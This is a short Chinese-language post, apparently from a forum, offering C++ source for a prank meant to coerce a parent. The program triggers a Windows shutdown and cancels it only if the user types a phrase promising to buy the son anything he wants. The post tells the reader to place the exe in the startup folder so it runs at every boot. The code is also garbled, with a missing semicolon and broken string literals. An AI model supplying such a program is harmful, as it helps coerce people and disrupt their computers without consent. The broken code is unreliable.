 让你家长被迫输入:我要给我儿子买任何他要的东西
#include<bits/stdc++.h>
#include<windows.h>
using namespace std;
string s;
int main( ){
system ("shutdown -s");
cout<<"你要输入这段话:我要~,否则电脑会关机:
我要~"<<endl;
cin>>s
if (s=="我~ ){
system("shutdown -a");
}
return 0;
}
此代码(exe)拖到电脑开机自动里